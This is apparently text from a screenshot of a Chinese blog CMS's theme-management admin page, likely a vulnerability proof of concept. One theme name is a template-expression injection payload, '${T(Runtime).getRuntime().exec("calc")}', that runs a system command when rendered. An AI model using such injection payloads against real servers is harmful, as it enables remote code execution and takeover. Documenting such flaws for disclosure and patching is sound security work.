 文章管理
网站管理
基础信息
主题管理
友链管理
评论管理
权限管理
新增 批量删除
主题名称 主题描述 主题预览 操作
pblog 默认主题 编辑 删除
__${T(Runtime).getRuntime().exec("calc")}__::.x 1 启用 编辑 删除
显示第 1 到第 2 条记录，总共 2 条记录